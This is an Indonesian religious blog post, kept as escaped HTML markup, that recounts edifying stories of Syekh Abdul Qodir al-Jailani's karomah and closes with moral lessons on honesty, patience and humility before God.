href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKtDz1_9WBWBkRQcvnqyZk43nRzlTpSacmzVKTrvF8ly04zG7Mr1JcoqdjPNOcgBWLds3u3yE0_vmcpUkxmO4osPIAya6zhRTBYAoj2g3AS0p4WM5xh9IWMoGRYCer2HMvuK7XSzpLIZ4vKzwMnXsD6R6Jma8KoFcCvV86B48EC5ABoOZ5Pp-G6jyBH3Ax\/s1689\/605424493_1416435879840803_5332414181112701726_n.jpgaaa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1689\" data-original-width=\"1533\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKtDz1_9WBWBkRQcvnqyZk43nRzlTpSacmzVKTrvF8ly04zG7Mr1JcoqdjPNOcgBWLds3u3yE0_vmcpUkxmO4osPIAya6zhRTBYAoj2g3AS0p4WM5xh9IWMoGRYCer2HMvuK7XSzpLIZ4vKzwMnXsD6R6Jma8KoFcCvV86B48EC5ABoOZ5Pp-G6jyBH3Ax\/s320\/605424493_1416435879840803_5332414181112701726_n.jpgaaa.jpg\" width=\"290\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESyekh Abdul Qodir al-Jailani: Karomah yang Lahir dari Keikhlasan\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003ESyekh Abdul Qodir al-Jailani رحمه الله lahir di Jilan (Iran) pada tahun 470 H. Sejak kecil, hidupnya telah dipenuhi tanda-tanda ketakwaan. Namun para ulama menegaskan, kemuliaan beliau bukan karena karomahnya, melainkan karena ilmu, amal, dan kejujuran yang lurus.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Karomah Pertama: Kejujuran Sejak Kecil\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESaat masih remaja dan hendak berangkat menuntut ilmu ke Baghdad, ibunya menjahitkan 40 dinar emas di bajunya dan berwasiat:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Wahai anakku, jangan pernah berbohong.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi tengah perjalanan, rombongan diserang perampok. Ketika ditanya apakah ia membawa harta, Syekh Abdul Qodir kecil menjawab jujur. Kejujuran itu mengguncang hati pemimpin perampok hingga mereka bertobat.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Ini bukan sihir, tapi karomah akhlak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Karomah di Baghdad: Bertahun-Tahun Menahan Lapar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi Baghdad, beliau hidup sangat miskin. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDiriwayatkan, beliau bertahun-tahun menahan lapar, tidur di reruntuhan, dan tidak meminta-minta.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESuatu hari, ketika kelaparan amat sangat, beliau hampir jatuh pingsan. Namun justru saat itu, Allah bukakan pintu rezeki tanpa ia meminta. Para ulama mengatakan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Barang siapa bersabar karena Allah, Allah akan mencukupinya dengan cara yang tak disangka.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQS. At-Talaq: 3\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Barang siapa bertakwa kepada Allah, niscaya Dia akan memberinya rezeki dari arah yang tidak disangka-sangka.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Ujian Setan Berwujud Cahaya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESalah satu kisah masyhur, Syekh Abdul Qodir pernah didatangi cahaya yang berkata:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Wahai Abdul Qodir, aku adalah Tuhanmu. Aku telah menghalalkan yang haram bagimu.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBeliau tidak terpesona. Dengan ilmu, ia menjawab:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Diamlah! Engkau adalah setan. Allah tidak memerintahkan kemaksiatan.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECahaya itu lenyap. Setan mengakui:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Dengan ilmumu, engkau selamat. Banyak ahli ibadah tertipu sepertimu.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Karomah sejati adalah selamat dari tipu daya setan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Karomah Menyembunyikan Diri\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyekh Abdul Qodir sangat takut terkenal. Jika terjadi kejadian luar biasa, beliau menyembunyikannya. Ia berkata:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Karomah itu fitnah. Istiqamah lebih aku cintai.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara ulama berkata:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Karomah terbesar adalah tetap taat sampai mati.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Teguran Keras kepada Penguasa Zalim\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyekh Abdul Qodir dikenal berani menegur penguasa zalim tanpa takut kehilangan dunia. Dalam satu khutbah, ia berkata:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Kalian makan harta haram, lalu berharap doa dikabulkan?”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAnehnya, para penguasa justru menangis dan bertobat. Ini karomah keberanian karena Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Doa untuk Orang yang Menghinanya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESuatu hari, seseorang menghina beliau di depan umum. Murid-murid marah. Namun Syekh Abdul Qodir justru berdoa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ya Allah, jika ia benar, ampunilah aku. Jika aku benar, ampunilah dia.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Karomah terbesar: hati yang lapang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Menangis Takut Akhir Hidup\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMeski dikenal sebagai wali besar, Syekh Abdul Qodir sering menangis dan berkata:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Aku takut kepada akhir hidupku.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni membuktikan bahwa karomah tidak membuatnya sombong, justru semakin takut kepada Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Wafat dengan Kalimat Tauhid\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESaat wafat, lisannya terus berdzikir:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“La ilaha illallah…”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara murid menangis. Seorang wali besar pergi, meninggalkan pelajaran bahwa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKaromah bukan untuk dipamerkan, tapi untuk menambah takut kepada Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Hikmah Besar dari Kisah Syekh Abdul Qodir\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Karomah sejati adalah kejujuran, kesabaran, dan istiqamah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Ilmu adalah pelindung dari tipu daya setan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Takut kepada Allah lebih utama daripada dipuji manusia\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Wali Allah tidak merasa aman dari dosa\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp 